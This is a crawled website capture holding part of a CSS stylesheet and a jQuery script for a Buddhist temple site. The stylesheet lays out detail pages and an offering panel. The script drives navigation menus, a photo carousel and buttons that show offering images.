    margin-right: 5px;
}

.inpage-container-wrap .right-content .details-main .hd-title {
    height: 50px;
    padding: 25px 0;
    position: relative;
}

.inpage-container-wrap .right-content .details-main .hd-title .delete {
    width: 28px;
    height: 28px;
    border: 1px solid #9b9b9b;
    text-align: center;
    line-height: 28px;
    font-size: 18px;
    font-family: '宋体';
    border-radius: 50%;
    color: #9b9b9b;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -14px;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title {
    width: 609px;
    text-align: center;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title h3 {
    color: #4a2713;
    font-size: 26px;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title span {
    font-size: 14px;
    color: #a70000;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title em {
    font-size: 14px;
    color: #999;
    padding-left: 10px;
}

.inpage-container-wrap .right-content .details-main .hd-title .dwanLoad {
    width: 76px;
    height: 36px;
    border-radius: 5px;
    background: #c5ab6c url(../img/data2.png) no-repeat 12px center;
    padding-left: 44px;
    line-height: 36px;
    font-size: 16px;
    color: #2e2101;
}

.inpage-container-wrap .right-content .details-main .hd-text {
    color: #404041;
    font-size: 14px;
    line-height: 24px;
}

.inpage-container-wrap .right-content .details-main .hd-text p {
    padding-bottom: 15px;
}

.inpage-container-wrap .left-nav .code-main {
    position: absolute;
    top: 400px;
    left: 10px;
}

.inpage-container-wrap .left-nav .code-main h2 {
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
    color: #a70000;
}

.inpage-container-wrap .right-content .support-main {
    padding-top: 10px;
}

.inpage-container-wrap .right-content .img-main {
    position: relative;
    padding-top: 10px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap {
    background: #54280e;
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 6px 30px;
    width: 700px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a {
    width: 100px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    background: #fdf100;
    border-radius: 10px;
    margin-right: 15px;
    font-size: 16px;
    color: #960101;
    font-weight: bold;
    border: 2px solid #960101;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a.active {
    background: #960101;
    border-color: #fdf100;
    color: #fff;
}

.inpage-container-wrap .right-content .img-main img.dfood,
.inpage-container-wrap .right-content .img-main img.water,
.inpage-container-wrap .right-content .img-main img.lamp,
.inpage-container-wrap .right-content .img-main img.flower,
.inpage-container-wrap .right-content .img-main img.fragrant {
    position: absolute;
    display: none;
}

.inpage-container-wrap .right-content .img-main img.dfood {
    right: 0;
    bottom: 59px;
}

.inpage-container-wrap .right-content .img-main img.water {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.lamp {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.flower {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.fragrant {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a:last-child {
    margin: 0;
}

.inpage-container-wrap .right-content .support-main .leam .dt {
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-indent: 10px;
    color: #fff;
    background: #663300;
    margin: 10px 0;
    font-size: 14px;
}

.inpage-container-wrap .right-content .support-main .leam .dt em {
    font-size: 14px;
    font-family: '宋体';
}

.inpage-container-wrap .right-content .support-main .leam .from-main {
    padding: 20px;
    border: 1px solid #9a9a9a;
    background: #fff;
    margin-bottom: 60px;
    display: none;
}

.inpage-container-wrap .right-content .support-main .leam .from-main p {
    margin: 5px;
}

.inpage-container-wrap .right-content .support-main .leam .from-main label {
    display: block;
    font-weight: 600;
    margin-bottom: 3px;
    color: #171717;
}

.inpage-container-wrap .right-content .support-main .leam .from-main input,
.inpage-container-wrap .right-content .support-main .leam .from-main input textarea {
    font-family: Georgia, Tahoma, Verdana, Arial;
    font-size: 13px;
    color: #3F3F3F;
}

.inpage-container-wrap .right-content .support-main .leam .from-main select {
    width: 210px;
}

.inpage-container-wrap .right-content .support-main .leam .from-main textarea {
    width: 602px;
    height: 75px;
    resize: none;
    padding: 5px;
}

--- FILE ---
content_type: text/javascript
request_url: http://thrangu.net/templates/default/js/action.js
body_size: 749
content:
$(function() {
    //首页导航
    $('.header-nav li').hover(function() {
        if ($(this).children('.drop-down').length >= 1) {
            $(this).addClass('show').children('.drop-down').addClass('show');
        }
    }, function() {
        if ($(this).children('.drop-down').length <= 0) return;
        $(this).removeClass('show').children('.drop-down').removeClass('show');
    });
    //侧导航
    $('.left-nav dt').on('click', function() {
        if ($(this).find('span').length <= 0) return;
        $(this).parent().toggleClass('active');
        if ($(this).parent().hasClass('active')) {
            $(this).find('span').html('-');
        } else {
            $(this).find('span').html('+');
        }
    }).parent().find('dd').on('click', function() {
        $(this).parents('.left-nav').find('dd').removeClass('active');
        $(this).addClass('active');
        if ($(this).find('ol').length >= 1) {
            $(this).find('ol').toggleClass('active');
            $(this).find('em').toggleClass('active');
        }
    });
    $('.left-nav dd li').on('click', function(ev) {
        ev.stopPropagation();
    });
    //上师法照
    var aImg = $('.inpage-container-wrap .right-content .img-wrap img'),
        src = null,
        arr = null,
        N = 0;

    aImg.parents('.img-move').append(aImg.parents('.img-move').html());
    aImg = $('.inpage-container-wrap .right-content .img-wrap img');
    aImg.parents('.img-move').css('width', (aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * aImg.length + 'px');
    
    aImg.parents('.page').find('.btn').on('click', function() {
        if ($(this).is('.pull-left')) {
            N++;
            $(this).parents('.page').find('.img-move').stop().animate({ 'left': -(aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * N + 'px' }, function() {
                if (N >= aImg.length / 2) {
                    N = 0;
                    aImg.parents('.img-move').css('left', 0);
                }
            });
        } else {
            N--;
            $(this).parents('.page').find('.img-move').stop().animate({ 'left': -(aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * N + 'px' }, function() {
                if (N <= 0) {
                    N = aImg.length / 2;
                    aImg.parents('.img-move').css('left', -aImg.parents('.img-move').outerWidth() / 2 + 'px');
                }
            });
        }
    });
    //供养三宝
    $('.inpage-container-wrap .right-content .img-main .btn-wrap a').on('click', function() {
        var Btn = $(this).attr('data');
        $(this).addClass('active');
        if ($(this).is('.leam')) {
            $(this).parents('.support-main').find('.leam .from-main').show();
        } else {
            $(this).parents('.img-main').find('img.' + Btn).show();
        }
    });
});